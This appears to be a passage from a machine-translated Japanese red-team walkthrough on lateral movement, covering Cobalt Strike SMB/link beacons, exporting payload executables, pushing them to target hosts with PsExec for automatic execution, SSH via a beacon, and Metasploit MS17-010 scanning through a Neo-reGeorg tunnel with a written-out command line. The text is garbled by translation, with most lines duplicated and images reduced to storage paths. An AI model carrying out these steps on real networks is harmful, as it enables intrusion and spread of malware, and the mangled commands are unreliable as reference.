続状態であるキャラクター∞∞を見ることができます。

操作が成功した後、派生したSMBビーコンの接続状態であるキャラクター∞∞を見ることができます。



は、メインビーコンのリンクホストリンクまたはリンクホストをリンクすることと切断できます。

は、メインビーコンのリンクホストリンクまたはリンクホストをリンクすることと切断できます。





Linkリスナーオンラインホストでリスナーを作成します。

Linkリスナーオンラインホストでリスナーを作成します。





このタイプのリスナーに対応する実行可能ファイルまたはDLLをエクスポートします。

このタイプのリスナーに対応する実行可能ファイルまたはDLLをエクスポートします。

作成したばかりのリスナーを選択します。

作成したばかりのリスナーを選択します。





現在のオンラインターゲットマシンに生成されたペイロードをアップロードし、PSEXEC.EXEツールをこちらを使用してください。 (Cobalstrike自体は十分に強力ではありません)

現在のオンラインターゲットマシンに生成されたペイロードをアップロードし、PSEXEC.EXEツールをこちらを使用してください。 (Cobalstrike自体は十分に強力ではありません) ビーコンのPSEXECツールを使用して、ネットワークを離れない、自動的に実行し、オンラインになるターゲットマシンにペイロードをアップロードします。

ビーコンのPSEXECツールを使用して、ネットワークを離れない、自動的に実行し、オンラインになるターゲットマシンにペイロードをアップロードします。



1 |ビーコンシェルNetstat -Ano | FindStr 4444

1 |ビーコンシェルNetstat -Ano | FindStr 4444



SSH login1 |ビーコンSSH 192.168.144.174:22ルート管理

SSH login1 |ビーコンSSH 192.168.144.174:22ルート管理



Linuxターゲットマシンのネットワーク接続ステータスを確認します。これは、以前に起動したWindowsホストに確立された接続です。

Linuxターゲットマシンのネットワーク接続ステータスを確認します。これは、以前に起動したWindowsホストに確立された接続です。





Metasploitを使用してRegeorg Socks Proxyをハングして、MS17_010によって送信されたデータパケットをスキャンします。

Metasploitを使用してRegeorg Socks Proxyをハングして、MS17_010によって送信されたデータパケットをスキャンします。



neo-regeorg(暗号化)1 | python neoreg.py -kテスト@123 -l 0.0.0.0 -p 10081 -u http://192.168.144.211/neo -tunnel.aspx

neo-regeorg(暗号化)1 | python neoreg.py -kテスト@123 -l 0.0.0.0 -p 10081 -u http://192.168.144.211/neo -tunnel.aspx

